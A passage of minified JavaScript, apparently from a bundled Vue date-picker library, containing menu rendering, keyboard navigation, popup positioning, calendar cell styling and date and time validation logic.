Z=er(s);Z&&(Z.removeEventListener("pointerdown",p),Z.removeEventListener("mousedown",p))});const j=()=>{const Z=er(T);Z&&(P.value=Z.getBoundingClientRect().width)},{arrowRight:I,arrowLeft:V,arrowDown:oe,arrowUp:J}=Ts(),{flowStep:ae,updateFlowStep:G,childMount:X,resetFlow:Y,handleFlow:ue}=l2(a,i,H),he=We(()=>a.monthPicker?dL:a.yearPicker?pL:a.timePicker?xL:a.quarterPicker?GL:WL),fe=We(()=>{var Z;if(g.value.arrowLeft)return g.value.arrowLeft;const we=(Z=s.value)==null?void 0:Z.getBoundingClientRect(),Ce=a.getInputRect();return(Ce==null?void 0:Ce.width)<(P==null?void 0:P.value)&&(Ce==null?void 0:Ce.left)<=((we==null?void 0:we.left)??0)?`${(Ce==null?void 0:Ce.width)/2}px`:(Ce==null?void 0:Ce.right)>=((we==null?void 0:we.right)??0)&&(Ce==null?void 0:Ce.width)<(P==null?void 0:P.value)?`${(P==null?void 0:P.value)-(Ce==null?void 0:Ce.width)/2}px`:"50%"}),Pe=()=>{const Z=er(s);Z&&Z.focus({preventScroll:!0})},pe=We(()=>{var Z;return((Z=H.value)==null?void 0:Z.getSidebarProps())||{}}),Xe=()=>{a.openOnTop&&i("recalculate-position")},ee=si(f,"action"),ve=We(()=>a.monthPicker||a.yearPicker?si(f,"monthYear"):a.timePicker?si(f,"timePicker"):si(f,"shared")),De=We(()=>a.openOnTop?"dp__arrow_bottom":"dp__arrow_top"),Fe=We(()=>({dp__menu_disabled:a.disabled,dp__menu_readonly:a.readonly,"dp-menu-loading":a.loading})),O=We(()=>({dp__menu:!0,dp__menu_index:!y.value.enabled,dp__relative:y.value.enabled,...b.value.menu??{}})),me=Z=>{ms(Z,g.value,!0)},Ge=Z=>{a.escClose&&(i("close-picker"),C(Z))},bt=Z=>{if(a.arrowNavigation){if(Z===Fr.up)return J();if(Z===Fr.down)return oe();if(Z===Fr.left)return V();if(Z===Fr.right)return I()}else Z===Fr.left||Z===Fr.up?x("handleArrow",Fr.left,0,Z===Fr.up):x("handleArrow",Fr.right,0,Z===Fr.down)},Te=Z=>{u(Z.shiftKey),!a.disableMonthYearSelect&&Z.code===An.tab&&Z.target.classList.contains("dp__menu")&&d.value.shiftKeyInMenu&&(Z.preventDefault(),ms(Z,g.value,!0),i("close-picker"))},ft=()=>{Pe(),i("time-picker-close")},F=Z=>{var we,Ce,Je;(we=H.value)==null||we.toggleTimePicker(!1,!1),(Ce=H.value)==null||Ce.toggleMonthPicker(!1,!1,Z),(Je=H.value)==null||Je.toggleYearPicker(!1,!1,Z)},W=(Z,we=0)=>{var Ce,Je,pt;return Z==="month"?(Ce=H.value)==null?void 0:Ce.toggleMonthPicker(!1,!0,we):Z==="year"?(Je=H.value)==null?void 0:Je.toggleYearPicker(!1,!0,we):Z==="time"?(pt=H.value)==null?void 0:pt.toggleTimePicker(!0,!1):F(we)},x=(Z,...we)=>{var Ce,Je;(Ce=H.value)!=null&&Ce[Z]&&((Je=H.value)==null||Je[Z](...we))},le=()=>{x("selectCurrentDate")},te=(Z,we)=>{x("presetDate",Mw(Z),we)},se=()=>{x("clearHoverDate")},He=(Z,we)=>{x("updateMonthYear",Z,we)},Le=(Z,we)=>{Z.preventDefault(),bt(we)},Ve=Z=>{var we,Ce,Je;if(Te(Z),Z.key===An.home||Z.key===An.end)return x("selectWeekDate",Z.key===An.home,Z.target.getAttribute("id"));switch((Z.key===An.pageUp||Z.key===An.pageDown)&&(Z.shiftKey?(x("changeYear",Z.key===An.pageUp),(we=Jp(s.value,"overlay-year"))==null||we.focus()):(x("changeMonth",Z.key===An.pageUp),(Ce=Jp(s.value,Z.key===An.pageUp?"action-prev":"action-next"))==null||Ce.focus()),Z.target.getAttribute("id")&&((Je=s.value)==null||Je.focus({preventScroll:!0}))),Z.key){case An.esc:return Ge(Z);case An.arrowLeft:return Le(Z,Fr.left);case An.arrowRight:return Le(Z,Fr.right);case An.arrowUp:return Le(Z,Fr.up);case An.arrowDown:return Le(Z,Fr.down);default:return}},Ne=Z=>{var we;y.value.enabled&&!y.value.input&&!((we=s.value)!=null&&we.contains(Z.target))&&$.value&&($.value=!1,i("menu-blur"))};return n({updateMonthYear:He,switchView:W,handleFlow:ue,onValueCleared:()=>{var Z,we;(we=(Z=H.value)==null?void 0:Z.setStartTime)==null||we.call(Z)}}),(Z,we)=>{var Ce,Je,pt;return be(),Ie("div",{id:Z.uid?`dp-menu-${Z.uid}`:void 0,ref_key:"dpMenuRef",ref:s,tabindex:Q(y).enabled?void 0:"0",role:Q(y).enabled?void 0:"dialog","aria-label":(Ce=Z.ariaLabels)==null?void 0:Ce.menu,class:xt(O.value),style:zn({"--dp-arrow-left":fe.value}),onMouseleave:se,onClick:me,onKeydown:Ve},[(Z.disabled||Z.readonly)&&Q(y).enabled||Z.loading?(be(),Ie("div",{key:0,class:xt(Fe.value)},[Z.loading?(be(),Ie("div",KL,we[19]||(we[19]=[L("span",{class:"dp--menu-loader"},null,-1)]))):Ye("",!0)],2)):Ye("",!0),Z.$slots["menu-header"]?(be(),Ie("div",XL,[rt(Z.$slots,"menu-header")])):Ye("",!0),!Q(y).enabled&&!Z.teleportCenter?(be(),Ie("div",{key:2,class:xt(De.value)},null,2)):Ye("",!0),L("div",{ref_key:"innerMenuRef",ref:T,class:xt({dp__menu_content_wrapper:((Je=Z.presetDates)==null?void 0:Je.length)||!!Z.$slots["left-sidebar"]||!!Z.$slots["right-sidebar"],"dp--menu-content-wrapper-collapsed":t.collapse&&(((pt=Z.presetDates)==null?void 0:pt.length)||!!Z.$slots["left-sidebar"]||!!Z.$slots["right-sidebar"])}),"data-dp-mobile":Q(D),style:zn({"--dp-menu-width":`${P.value}px`})},[Z.$slots["left-sidebar"]?(be(),Ie("div",JL,[rt(Z.$slots,"left-sidebar",sr(Or(pe.value)))])):Ye("",!0),Z.presetDates.length?(be(),Ie("div",{key:1,class:xt({"dp--preset-dates-collapsed":t.collapse,"dp--preset-dates":!0}),"data-dp-mobile":Q(D)},[(be(!0),Ie(gt,null,Cn(Z.presetDates,(Ze,wt)=>(be(),Ie(gt,{key:wt},[Ze.slot?rt(Z.$slots,Ze.slot,{key:0,presetDate:te,label:Ze.label,value:Ze.value}):(be(),Ie("button",{key:1,type:"button",style:zn(Ze.style||{}),class:xt(["dp__btn dp--preset-range",{"dp--preset-range-collapsed":t.collapse}]),"data-test-id":Ze.testId??void 0,"data-dp-mobile":Q(D),onClick:hl(Xt=>te(Ze.value,Ze.noTz),["prevent"]),onKeydown:Xt=>Q(Br)(Xt,()=>te(Ze.value,Ze.noTz),!0)},Hn(Ze.label),47,t2))],64))),128))],10,e2)):Ye("",!0),L("div",{ref_key:"calendarWrapperRef",ref:S,class:"dp__instance_calendar",role:"document"},[(be(),Bt(rc(he.value),tr({ref_key:"dynCmpRef",ref:H},o.value,{"flow-step":Q(ae),onMount:Q(X),onUpdateFlowStep:Q(G),onResetFlow:Q(Y),onFocusMenu:Pe,onSelectDate:we[0]||(we[0]=Ze=>Z.$emit("select-date")),onDateUpdate:we[1]||(we[1]=Ze=>Z.$emit("date-update",Ze)),onTooltipOpen:we[2]||(we[2]=Ze=>Z.$emit("tooltip-open",Ze)),onTooltipClose:we[3]||(we[3]=Ze=>Z.$emit("tooltip-close",Ze)),onAutoApply:we[4]||(we[4]=Ze=>Z.$emit("auto-apply",Ze)),onRangeStart:we[5]||(we[5]=Ze=>Z.$emit("range-start",Ze)),onRangeEnd:we[6]||(we[6]=Ze=>Z.$emit("range-end",Ze)),onInvalidFixedRange:we[7]||(we[7]=Ze=>Z.$emit("invalid-fixed-range",Ze)),onTimeUpdate:we[8]||(we[8]=Ze=>Z.$emit("time-update")),onAmPmChange:we[9]||(we[9]=Ze=>Z.$emit("am-pm-change",Ze)),onTimePickerOpen:we[10]||(we[10]=Ze=>Z.$emit("time-picker-open",Ze)),onTimePickerClose:ft,onRecalculatePosition:Xe,onUpdateMonthYear:we[11]||(we[11]=Ze=>Z.$emit("update-month-year",Ze)),onAutoApplyInvalid:we[12]||(we[12]=Ze=>Z.$emit("auto-apply-invalid",Ze)),onInvalidDate:we[13]||(we[13]=Ze=>Z.$emit("invalid-date",Ze)),onOverlayToggle:we[14]||(we[14]=Ze=>Z.$emit("overlay-toggle",Ze)),"onUpdate:internalModelValue":we[15]||(we[15]=Ze=>Z.$emit("update:internal-model-value",Ze))}),br({_:2},[Cn(ve.value,(Ze,wt)=>({name:Ze,fn:Rt(Xt=>[rt(Z.$slots,Ze,sr(Or({...Xt})))])}))]),1040,["flow-step","onMount","onUpdateFlowStep","onResetFlow"]))],512),Z.$slots["right-sidebar"]?(be(),Ie("div",n2,[rt(Z.$slots,"right-sidebar",sr(Or(pe.value)))])):Ye("",!0),Z.$slots["action-extra"]?(be(),Ie("div",r2,[Z.$slots["action-extra"]?rt(Z.$slots,"action-extra",{key:0,selectCurrentDate:le}):Ye("",!0)])):Ye("",!0)],14,ZL),!Z.autoApply||Q(g).keepActionRow?(be(),Bt(rL,tr({key:3,"menu-mount":k.value},o.value,{"calendar-width":P.value,onClosePicker:we[16]||(we[16]=Ze=>Z.$emit("close-picker")),onSelectDate:we[17]||(we[17]=Ze=>Z.$emit("select-date")),onInvalidSelect:we[18]||(we[18]=Ze=>Z.$emit("invalid-select")),onSelectNow:le}),br({_:2},[Cn(Q(ee),(Ze,wt)=>({name:Ze,fn:Rt(Xt=>[rt(Z.$slots,Ze,sr(Or({...Xt})))])}))]),1040,["menu-mount","calendar-width"])):Ye("",!0)],46,QL)}}});var jo=(t=>(t.center="center",t.left="left",t.right="right",t))(jo||{});const i2=({menuRef:t,menuRefInner:n,inputRef:r,pickerWrapperRef:i,inline:a,emit:s,props:o,slots:l})=>{const{defaultedConfig:u}=Mn(o),d=Ue({}),f=Ue(!1),m=Ue({top:"0",left:"0"}),y=Ue(!1),g=oo(o,"teleportCenter");kn(g,()=>{m.value=JSON.parse(JSON.stringify({})),H()});const b=Y=>{if(o.teleport){const ue=Y.getBoundingClientRect();return{left:ue.left+window.scrollX,top:ue.top+window.scrollY}}return{top:0,left:0}},C=(Y,ue)=>{m.value.left=`${Y+ue-d.value.width}px`},D=Y=>{m.value.left=`${Y}px`},S=(Y,ue)=>{o.position===jo.left&&D(Y),o.position===jo.right&&C(Y,ue),o.position===jo.center&&(m.value.left=`${Y+ue/2-d.value.width/2}px`)},P=Y=>{const{width:ue,height:he}=Y.getBoundingClientRect(),{top:fe,left:Pe}=b(Y);return{top:+fe,left:+Pe,width:ue,height:he}},T=()=>{m.value.left="50%",m.value.top="50%",m.value.transform="translate(-50%, -50%)",m.value.position="fixed",delete m.value.opacity},k=()=>{const Y=er(r);m.value=o.altPosition(Y)},H=(Y=!0)=>{var ue;if(!a.value.enabled){if(g.value)return T();if(o.altPosition!==null)return k();if(Y){const he=o.teleport?(ue=n.value)==null?void 0:ue.$el:t.value;he&&(d.value=he.getBoundingClientRect()),s("recalculate-position")}return J()}},$=({inputEl:Y,left:ue,width:he})=>{window.screen.width>768&&!f.value&&S(ue,he),I(Y)},p=Y=>{const{top:ue,left:he,height:fe,width:Pe}=P(Y);m.value.top=`${fe+ue+ +o.offset}px`,y.value=!1,f.value||(m.value.left=`${he+Pe/2-d.value.width/2}px`),$({inputEl:Y,left:he,width:Pe})},j=Y=>{const{top:ue,left:he,width:fe}=P(Y);m.value.top=`${ue-+o.offset-d.value.height}px`,y.value=!0,$({inputEl:Y,left:he,width:fe})},I=Y=>{if(o.autoPosition){const{left:ue,width:he}=P(Y),{left:fe,right:Pe}=d.value;if(!f.value){if(Math.abs(fe)!==Math.abs(Pe)){if(fe<=0)return f.value=!0,D(ue);if(Pe>=document.documentElement.clientWidth)return f.value=!0,C(ue,he)}return S(ue,he)}}},V=()=>{const Y=er(r);if(Y){if(o.autoPosition===ki.top)return ki.top;if(o.autoPosition===ki.bottom)return ki.bottom;const{height:ue}=d.value,{top:he,height:fe}=Y.getBoundingClientRect(),Pe=window.innerHeight-he-fe,pe=he;return ue<=Pe?ki.bottom:ue>Pe&&ue<=pe?ki.top:Pe>=pe?ki.bottom:ki.top}return ki.bottom},oe=Y=>V()===ki.bottom?p(Y):j(Y),J=()=>{const Y=er(r);if(Y)return o.autoPosition?oe(Y):p(Y)},ae=function(Y){if(Y){const ue=Y.scrollHeight>Y.clientHeight,he=window.getComputedStyle(Y).overflowY.indexOf("hidden")!==-1;return ue&&!he}return!0},G=function(Y){return!Y||Y===document.body||Y.nodeType===Node.DOCUMENT_FRAGMENT_NODE?window:ae(Y)?Y:G(Y.assignedSlot&&u.value.shadowDom?Y.assignedSlot.parentNode:Y.parentNode)},X=Y=>{if(Y)switch(o.position){case jo.left:return{left:0,transform:"translateX(0)"};case jo.right:return{left:`${Y.width}px`,transform:"translateX(-100%)"};default:return{left:`${Y.width/2}px`,transform:"translateX(-50%)"}}return{}};return{openOnTop:y,menuStyle:m,xCorrect:f,setMenuPosition:H,getScrollableParent:G,shadowRender:(Y,ue,he)=>{var fe,Pe,pe;const Xe=document.createElement("div"),ee=(fe=er(r))==null?void 0:fe.getBoundingClientRect();Xe.setAttribute("id","dp--temp-container");const ve=(Pe=i.value)!=null&&Pe.clientWidth?i.value:document.body;ve.append(Xe);const De=X(ee),Fe=u.value.shadowDom?Object.keys(l).filter(me=>["right-sidebar","left-sidebar","top-extra","action-extra"].includes(me)):Object.keys(l),O=to(ue,{...he,shadow:!0,style:{opacity:0,position:"absolute",...De}},Object.fromEntries(Fe.map(me=>[me,l[me]])));Y!=null&&(O.appContext=Y.appContext),zf(O,Xe),d.value=(pe=O.el)==null?void 0:pe.getBoundingClientRect(),zf(null,Xe),ve.removeChild(Xe)}}},Ja=[{name:"clock-icon",use:["time","calendar","shared"]},{name:"arrow-left",use:["month-year","calendar","shared","year-mode"]},{name:"arrow-right",use:["month-year","calendar","shared","year-mode"]},{name:"arrow-up",use:["time","calendar","month-year","shared"]},{name:"arrow-down",use:["time","calendar","month-year","shared"]},{name:"calendar-icon",use:["month-year","time","calendar","shared","year-mode"]},{name:"day",use:["calendar","shared"]},{name:"month-overlay-value",use:["calendar","month-year","shared"]},{name:"year-overlay-value",use:["calendar","month-year","shared","year-mode"]},{name:"year-overlay",use:["month-year","shared"]},{name:"month-overlay",use:["month-year","shared"]},{name:"month-overlay-header",use:["month-year","shared"]},{name:"year-overlay-header",use:["month-year","shared"]},{name:"hours-overlay-value",use:["calendar","time","shared"]},{name:"hours-overlay-header",use:["calendar","time","shared"]},{name:"minutes-overlay-value",use:["calendar","time","shared"]},{name:"minutes-overlay-header",use:["calendar","time","shared"]},{name:"seconds-overlay-value",use:["calendar","time","shared"]},{name:"seconds-overlay-header",use:["calendar","time","shared"]},{name:"hours",use:["calendar","time","shared"]},{name:"minutes",use:["calendar","time","shared"]},{name:"month",use:["calendar","month-year","shared"]},{name:"year",use:["calendar","month-year","shared","year-mode"]},{name:"action-buttons",use:["action"]},{name:"action-preview",use:["action"]},{name:"calendar-header",use:["calendar","shared"]},{name:"marker-tooltip",use:["calendar","shared"]},{name:"action-extra",use:["menu"]},{name:"time-picker-overlay",use:["calendar","time","shared"]},{name:"am-pm-button",use:["calendar","time","shared"]},{name:"left-sidebar",use:["menu"]},{name:"right-sidebar",use:["menu"]},{name:"month-year",use:["month-year","shared"]},{name:"time-picker",use:["menu","shared"]},{name:"action-row",use:["action"]},{name:"marker",use:["calendar","shared"]},{name:"quarter",use:["shared"]},{name:"top-extra",use:["shared","month-year"]},{name:"tp-inline-arrow-up",use:["shared","time"]},{name:"tp-inline-arrow-down",use:["shared","time"]},{name:"menu-header",use:["menu"]}],a2=[{name:"trigger"},{name:"input-icon"},{name:"clear-icon"},{name:"dp-input"}],s2={all:()=>Ja,monthYear:()=>Ja.filter(t=>t.use.includes("month-year")),input:()=>a2,timePicker:()=>Ja.filter(t=>t.use.includes("time")),action:()=>Ja.filter(t=>t.use.includes("action")),calendar:()=>Ja.filter(t=>t.use.includes("calendar")),menu:()=>Ja.filter(t=>t.use.includes("menu")),shared:()=>Ja.filter(t=>t.use.includes("shared")),yearMode:()=>Ja.filter(t=>t.use.includes("year-mode"))},si=(t,n,r)=>{const i=[];return s2[n]().forEach(a=>{t[a.name]&&i.push(a.name)}),r!=null&&r.length&&r.forEach(a=>{a.slot&&i.push(a.slot)}),i},hc=t=>{const n=We(()=>i=>t.value?i?t.value.open:t.value.close:""),r=We(()=>i=>t.value?i?t.value.menuAppearTop:t.value.menuAppearBottom:"");return{transitionName:n,showTransition:!!t.value,menuTransition:r}},pc=(t,n,r)=>{const{defaultedRange:i,defaultedTz:a}=Mn(t),s=ze(Jr(ze(),a.value.timezone)),o=Ue([{month:Wt(s),year:Mt(s)}]),l=y=>{const g={hours:Ha(s),minutes:_s(s),seconds:0};return i.value.enabled?[g[y],g[y]]:g[y]},u=ua({hours:l("hours"),minutes:l("minutes"),seconds:l("seconds")});kn(i,(y,g)=>{y.enabled!==g.enabled&&(u.hours=l("hours"),u.minutes=l("minutes"),u.seconds=l("seconds"))},{deep:!0});const d=We({get:()=>t.internalModelValue,set:y=>{!t.readonly&&!t.disabled&&n("update:internal-model-value",y)}}),f=We(()=>y=>o.value[y]?o.value[y].month:0),m=We(()=>y=>o.value[y]?o.value[y].year:0);return kn(d,(y,g)=>{r&&JSON.stringify(y??{})!==JSON.stringify(g??{})&&r()},{deep:!0}),{calendars:o,time:u,modelValue:d,month:f,year:m,today:s}},o2=(t,n)=>{const{defaultedMultiCalendars:r,defaultedMultiDates:i,defaultedUI:a,defaultedHighlight:s,defaultedTz:o,propDates:l,defaultedRange:u}=Mn(n),{isDisabled:d}=Ss(n),f=Ue(null),m=Ue(Jr(new Date,o.value.timezone)),y=O=>{!O.current&&n.hideOffsetDates||(f.value=O.value)},g=()=>{f.value=null},b=O=>Array.isArray(t.value)&&u.value.enabled&&t.value[0]&&f.value?O?Yn(f.value,t.value[0]):Fn(f.value,t.value[0]):!0,C=(O,me)=>{const Ge=()=>t.value?me?t.value[0]||null:t.value[1]:null,bt=t.value&&Array.isArray(t.value)?Ge():null;return Yt(ze(O.value),bt)},D=O=>{const me=Array.isArray(t.value)?t.value[0]:null;return O?!Fn(f.value??null,me):!0},S=(O,me=!0)=>(u.value.enabled||n.weekPicker)&&Array.isArray(t.value)&&t.value.length===2?n.hideOffsetDates&&!O.current?!1:Yt(ze(O.value),t.value[me?0:1]):u.value.enabled?C(O,me)&&D(me)||Yt(O.value,Array.isArray(t.value)?t.value[0]:null)&&b(me):!1,P=(O,me)=>{if(Array.isArray(t.value)&&t.value[0]&&t.value.length===1){const Ge=Yt(O.value,f.value);return me?Yn(t.value[0],O.value)&&Ge:Fn(t.value[0],O.value)&&Ge}return!1},T=O=>!t.value||n.hideOffsetDates&&!O.current?!1:u.value.enabled?n.modelAuto&&Array.isArray(t.value)?Yt(O.value,t.value[0]?t.value[0]:m.value):!1:i.value.enabled&&Array.isArray(t.value)?t.value.some(me=>Yt(me,O.value)):Yt(O.value,t.value?t.value:m.value),k=O=>{if(u.value.autoRange||n.weekPicker){if(f.value){if(n.hideOffsetDates&&!O.current)return!1;const me=vi(f.value,+u.value.autoRange),Ge=Aa(ze(f.value),n.weekStart);return n.weekPicker?Yt(Ge[1],ze(O.value)):Yt(me,ze(O.value))}return!1}return!1},H=O=>{if(u.value.autoRange||n.weekPicker){if(f.value){const me=vi(f.value,+u.value.autoRange);if(n.hideOffsetDates&&!O.current)return!1;const Ge=Aa(ze(f.value),n.weekStart);return n.weekPicker?Yn(O.value,Ge[0])&&Fn(O.value,Ge[1]):Yn(O.value,f.value)&&Fn(O.value,me)}return!1}return!1},$=O=>{if(u.value.autoRange||n.weekPicker){if(f.value){if(n.hideOffsetDates&&!O.current)return!1;const me=Aa(ze(f.value),n.weekStart);return n.weekPicker?Yt(me[0],O.value):Yt(f.value,O.value)}return!1}return!1},p=O=>Uu(t.value,f.value,O.value),j=()=>n.modelAuto&&Array.isArray(n.internalModelValue)?!!n.internalModelValue[0]:!1,I=()=>n.modelAuto?kE(n.internalModelValue):!0,V=O=>{if(n.weekPicker)return!1;const me=u.value.enabled?!S(O)&&!S(O,!1):!0;return!d(O.value)&&!T(O)&&!(!O.current&&n.hideOffsetDates)&&me},oe=O=>u.value.enabled?n.modelAuto?j()&&T(O):!1:T(O),J=O=>s.value?SF(O.value,l.value.highlight):!1,ae=O=>{const me=d(O.value);return me&&(typeof s.value=="function"?!s.value(O.value,me):!s.value.options.highlightDisabled)},G=O=>{var me;return typeof s.value=="function"?s.value(O.value):(me=s.value.weekdays)==null?void 0:me.includes(O.value.getDay())},X=O=>(u.value.enabled||n.weekPicker)&&(!(r.value.count>0)||O.current)&&I()&&!(!O.current&&n.hideOffsetDates)&&!T(O)?p(O):!1,Y=O=>{if(Array.isArray(t.value)&&t.value.length===1){const{before:me,after:Ge}=cb(+u.value.maxRange,t.value[0]);return El(O.value,me)||fo(O.value,Ge)}return!1},ue=O=>{if(Array.isArray(t.value)&&t.value.length===1){const{before:me,after:Ge}=cb(+u.value.minRange,t.value[0]);return Uu([me,Ge],t.value[0],O.value)}return!1},he=O=>u.value.enabled&&(u.value.maxRange||u.value.minRange)?u.value.maxRange&&u.value.minRange?Y(O)||ue(O):u.value.maxRange?Y(O):ue(O):!1,fe=O=>{const{isRangeStart:me,isRangeEnd:Ge}=ee(O),bt=u.value.enabled?me||Ge:!1;return{dp__cell_offset:!O.current,dp__pointer:!n.disabled&&!(!O.current&&n.hideOffsetDates)&&!d(O.value)&&!he(O),dp__cell_disabled:d(O.value)||he(O),dp__cell_highlight:!ae(O)&&(J(O)||G(O))&&!oe(O)&&!bt&&!$(O)&&!(X(O)&&n.weekPicker)&&!Ge,dp__cell_highlight_active:!ae(O)&&(J(O)||G(O))&&oe(O),dp__today:!n.noToday&&Yt(O.value,m.value)&&O.current,"dp--past":Fn(O.value,m.value),"dp--future":Yn(O.value,m.value)}},Pe=O=>({dp__active_date:oe(O),dp__date_hover:V(O)}),pe=O=>{if(t.value&&!Array.isArray(t.value)){const me=Aa(t.value,n.weekStart);return{...De(O),dp__range_start:Yt(me[0],O.value),dp__range_end:Yt(me[1],O.value),dp__range_between_week:Yn(O.value,me[0])&&Fn(O.value,me[1])}}return{...De(O)}},Xe=O=>{if(t.value&&Array.isArray(t.value)){const me=Aa(t.value[0],n.weekStart),Ge=t.value[1]?Aa(t.value[1],n.weekStart):[];return{...De(O),dp__range_start:Yt(me[0],O.value)||Yt(Ge[0],O.value),dp__range_end:Yt(me[1],O.value)||Yt(Ge[1],O.value),dp__range_between_week:Yn(O.value,me[0])&&Fn(O.value,me[1])||Yn(O.value,Ge[0])&&Fn(O.value,Ge[1]),dp__range_between:Yn(O.value,me[1])&&Fn(O.value,Ge[0])}}return{...De(O)}},ee=O=>{const me=r.value.count>0?O.current&&S(O)&&I():S(O)&&I(),Ge=r.value.count>0?O.current&&S(O,!1)&&I():S(O,!1)&&I();return{isRangeStart:me,isRangeEnd:Ge}},ve=O=>{const{isRangeStart:me,isRangeEnd:Ge}=ee(O);return{dp__range_start:me,dp__range_end:Ge,dp__range_between:X(O),dp__date_hover:Yt(O.value,f.value)&&!me&&!Ge&&!n.weekPicker,dp__date_hover_start:P(O,!0),dp__date_hover_end:P(O,!1)}},De=O=>({...ve(O),dp__cell_auto_range:H(O),dp__cell_auto_range_start:$(O),dp__cell_auto_range_end:k(O)}),Fe=O=>u.value.enabled?u.value.autoRange?De(O):n.modelAuto?{...Pe(O),...ve(O)}:n.weekPicker?Xe(O):ve(O):n.weekPicker?pe(O):Pe(O);return{setHoverDate:y,clearHoverDate:g,getDayClassData:O=>n.hideOffsetDates&&!O.current?{}:{...fe(O),...Fe(O),[n.dayClass?n.dayClass(O.value,n.internalModelValue):""]:!0,...a.value.calendarCell??{}}}},Ss=t=>{const{defaultedFilters:n,defaultedRange:r,propDates:i,defaultedMultiDates:a}=Mn(t),s=G=>i.value.disabledDates?typeof i.value.disabledDates=="function"?i.value.disabledDates(ze(G)):!!ad(G,i.value.disabledDates):!1,o=G=>i.value.maxDate?t.yearPicker?Mt(G)>Mt(i.value.maxDate):Yn(G,i.value.maxDate):!1,l=G=>i.value.minDate?t.yearPicker?Mt(G)<Mt(i.value.minDate):Fn(G,i.value.minDate):!1,u=G=>{const X=o(G),Y=l(G),ue=s(G),he=n.value.months.map(ee=>+ee).includes(Wt(G)),fe=t.disabledWeekDays.length?t.disabledWeekDays.some(ee=>+ee===hI(G)):!1,Pe=g(G),pe=Mt(G),Xe=pe<+t.yearRange[0]||pe>+t.yearRange[1];return!(X||Y||ue||he||Xe||fe||Pe)},d=(G,X)=>Fn(...as(i.value.minDate,G,X))||Yt(...as(i.value.minDate,G,X)),f=(G,X)=>Yn(...as(i.value.maxDate,G,X))||Yt(...as(i.value.maxDate,G,X)),m=(G,X,Y)=>{let ue=!1;return i.value.maxDate&&Y&&f(G,X)&&(ue=!0),i.value.minDate&&!Y&&d(G,X)&&(ue=!0),ue},y=(G,X,Y,ue)=>{let he=!1;return ue&&(i.value.minDate||i.value.maxDate)?i.value.minDate&&i.value.maxDate?he=m(G,X,Y):(i.value.minDate&&d(G,X)||i.value.maxDate&&f(G,X))&&(he=!0):he=!0,he},g=G=>Array.isArray(i.value.allowedDates)&&!i.value.allowedDates.length?!0:i.value.allowedDates?!ad(G,i.value.allowedDates,RE(t.monthPicker,t.yearPicker)):!1,b=G=>!u(G),C=G=>r.value.noDisabledRange?!fE({start:G[0],end:G[1]}).some(X=>b(X)):!0,D=G=>{if(G){const X=Mt(G);return X>=+t.yearRange[0]&&X<=t.yearRange[1]}return!0},S=(G,X)=>!!(Array.isArray(G)&&G[X]&&(r.value.maxRange||r.value.minRange)&&D(G[X])),P=(G,X,Y=0)=>{if(S(X,Y)&&D(G)){const ue=lE(G,X[Y]),he=FE(X[Y],G),fe=he.length===1?0:he.filter(pe=>b(pe)).length,Pe=Math.abs(ue)-(r.value.minMaxRawRange?0:fe);if(r.value.minRange&&r.value.maxRange)return Pe>=+r.value.minRange&&Pe<=+r.value.maxRange;if(r.value.minRange)return Pe>=+r.value.minRange;if(r.value.maxRange)return Pe<=+r.value.maxRange}return!0},T=()=>!t.enableTimePicker||t.monthPicker||t.yearPicker||t.ignoreTimeValidation,k=G=>Array.isArray(G)?[G[0]?Hh(G[0]):null,G[1]?Hh(G[1]):null]:Hh(G),H=(G,X,Y)=>G.find(ue=>+ue.hours===Ha(X)&&ue.minutes==="*"?!0:+ue.minutes===_s(X)&&+ue.hours===Ha(X))&&Y,$=(G,X,Y)=>{const[ue,he]=G,[fe,Pe]=X;return!H(ue,fe,Y)&&!H(he,Pe,Y)&&Y},p=(G,X)=>{const Y=Array.isArray(X)?X:[X];return Array.isArray(t.disabledTimes)?Array.isArray(t.disabledTimes[0])?$(t.disabledTimes,Y,G):!Y.some(ue=>H(t.disabledTimes,ue,G)):G},j=(G,X)=>{const Y=Array.isArray(X)?[ao(X[0]),X[1]?ao(X[1]):void 0]:ao(X),ue=!t.disabledTimes(Y);return G&&ue},I=(G,X)=>t.disabledTimes?Array.isArray(t.disabledTimes)?p(X,G):j(X,G):X,V=G=>{let X=!0;if(!G||T())return!0;const Y=!i.value.minDate&&!i.value.maxDate?k(G):G;return(t.maxTime||i.value.maxDate)&&(X=ub(t.maxTime,i.value.maxDate,"max",lr(Y),X)),(t.minTime||i.value.minDate)&&(X=ub(t.minTime,i.value.minDate,"min",lr(Y),X)),I(G,X)},oe=G=>{if(!t.monthPicker)return!0;let X=!0;const Y=ze(Oi(G));if(i.value.minDate&&i.value.maxDate){const ue=ze(Oi(i.value.minDate)),he=ze(Oi(i.value.maxDate));return Yn(Y,ue)&&Fn(Y,he)||Yt(Y,ue)||Yt(Y,he)}if(i.value.minDate){const ue=ze(Oi(i.value.minDate));X=Yn(Y,ue)||Yt(Y,ue)}if(i.value.maxDate){const ue=ze(Oi(i.value.maxDate));X=Fn(Y,ue)||Yt(Y,ue)}return X},J=We(()=>G=>!t.enableTimePicker||t.ignoreTimeValidation?!0:V(G)),ae=We(()=>G=>t.monthPicker?Array.isArray(G)&&(r.value.enabled||a.value.enabled)?!G.filter(X=>!oe(X)).length:oe(G):!0);return{isDisabled:b,validateDate:u,validateMonthYearInRange:y,isDateRangeAllowed:C,checkMinMaxRange:P,isValidTime:V,isTimeValid:J,isMonthValid:ae}},Kd=()=>{const t=We(()=>(i,a)=>i==null?void 0:i.includes(a)),n=We(()=>(i,a)=>i.count?i.solo?!0:a===0:!0),r=We(()=>(i,a)=>i.count?i.solo?!0:a===i.count-1:!0);return{hideNavigationButtons:t,showLeftIcon:n,showRightIcon:r}},l2=(t,n,r)=>{const i=Ue(0),a=ua({[io.timePicker]:!t.enableTimePicker||t.timePicker||t.monthPicker,[io.calendar]:!1,[io.header]:!1}),s=We(()=>t.monthPicker||t.timePicker),o=m=>{var y;if((y=t.flow)!=null&&y.length){if(!m&&s.value)return f();a[m]=!0,Object.keys(a).filter(g=>!a[g]).length||f()}},l=()=>{var m,y;(m=t.flow)!=null&&m.length&&i.value!==-1&&(i.value+=1,n("flow-step",i.value),f()),((y=t.flow)==null?void 0:y.length)===i.value&&fr().then(()=>u())},u=()=>{i.value=-1},d=(m,y,...g)=>{var b,C;t.flow[i.value]===m&&r.value&&((C=(b=r.value)[y])==null||C.call(b,...g))},f=(m=0)=>{m&&(i.value+=m),d(Dr.month,"toggleMonthPicker",!0),d(Dr.year,"toggleYearPicker",!0),d(Dr.calendar,"toggleTimePicker",!1,!0),d(Dr.time,"toggleTimePicker",!0,!0);const 